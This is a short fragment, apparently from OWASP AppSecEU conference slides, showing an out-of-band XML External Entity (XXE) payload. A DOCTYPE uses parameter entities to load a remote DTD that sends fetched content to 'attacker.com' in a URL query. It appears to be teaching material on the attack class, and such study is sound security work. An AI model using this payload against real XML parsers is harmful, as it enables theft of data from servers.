 Xml_dtd.xsl
<!DOCTYPE test [
<!ENTITY % test SYSTEM "http://orf2.at/steal.html">
<!ENTITY % dtd SYSTEM "http://orf2.at/send.dtd">
%dtd;
%send;
]>
Send.dtd
<!ENTITY % all "
<!ENTITY &#x25; send SYSTEM 'http://attacker.com/?%test;'>
">
%all;
OWASP AppSecEU